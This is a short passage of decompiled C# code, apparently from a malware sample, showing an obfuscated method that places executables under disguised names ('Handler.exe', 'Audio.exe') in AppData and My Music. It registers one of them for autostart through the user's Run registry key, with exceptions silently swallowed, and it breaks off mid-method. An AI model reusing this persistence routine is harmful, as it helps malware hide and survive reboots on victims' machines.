 // Token: 0x06000003 RID: 3 RVA: 0x0000EC54 File Offset: 0x0000CE54
public static void smethod_2(string string_0, string string_1)
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Process Handler";
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Process Handler\\Handler.exe";
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.MyMusic) + "\\Audio.exe";
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
if (!File.Exists(string_1))
{
if (!Directory.Exists(string_0))
{
Directory.CreateDirectory(string_0);
}
try
{
registryKey.SetValue("Player", string_1);
}
catch (Exception)
{
}